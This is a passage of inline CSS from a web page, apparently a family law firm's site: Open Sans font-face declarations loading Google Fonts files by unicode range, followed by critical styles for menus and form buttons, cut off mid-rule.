format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2") format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2") format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2") format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><style type="text/css" id="nitro-critical-css">a img{border:none}input[type="submit"]{background:#2ba3bc !important;padding:14px 45px !important;color:#fff !important;display:inline-block !important;font-weight:800 !important;letter-spacing:2px !important;text-transform:uppercase !important;font-size:12px !important;text-align:center !important;border-radius:0 !important;margin:30px 0 0 !important}body .gform_wrapper input{margin:0px !important;border:1px solid #666}#mainMenu{display:none;background:#0a0200 !important;padding-bottom:16px;position:absolute;z-index:1111;width:100%;top:34px}#mmiWrapper{background:#2ba3bc !important}#mm1{border-left:1px solid rgba(255,255,255,.25)}#mm2{width:37px}#mm2 a{background-position:10px -34px}#mm3{width:46px}#mm3 a{background-position:10px -68px}#mm4{width:32px}#mm4 a{background-position:10px -102px}#mm5{width:37px}#mm5 a{background-position:10px -136px}.mmi{height:100%;font-size:14px;float:left;display:inline;list-style-type:none;list-style-position:outside}.mmi{border-right:1px solid rgba(255,255,255,.25)}#mainMenu ul li{list-style:none}#mainMenu ul li a{color:#fff}#mblsSubmit{padding:8px !important;margin:0 !important;border:none;color:#fff !important;padding-bottom:6px !important}#mblsInput{padding:3px}div#mblSearchCont{float:left;width:100%;margin-top:20px;margin-bottom:20px;margin-left:20px}#closeMenu{z-index:999999999;position:fixed;top:0;right:0;box-sizing:border-box;display:none;padding:0;width:100%;height:34px;color:#fff;font:16px/34px arial,sans-serif;text-align:center;text-transform:uppercase;background:#d21c5c}#mm1 a{text-indent:0;width:90px;padding:0 0 0 27px;text-align:center}.mmi a{box-sizing:border-box;display:block;height:100%;color:#fff;line-height:34px;background:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/themes/harrisfamily/img/nc-menu.png") no-repeat 10px 0;text-indent:-222px;overflow:hidden;text-align:left}.mmi a.nitro-lazy{background:none !important}#mobMenuItems{height:34px;width:260px;padding:0 0 0 12px;margin:0 auto;text-transform:uppercase;overflow:hidden;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}@media (max-width:991px){ul#menu-main-menu{margin-left:20px}#mainMenu ul li ul.sub-menu li:before{content:"-";position:relative;margin-right:7px;color:#fff}.mobile_mmenu .logo img{width:auto;display:table;margin:0 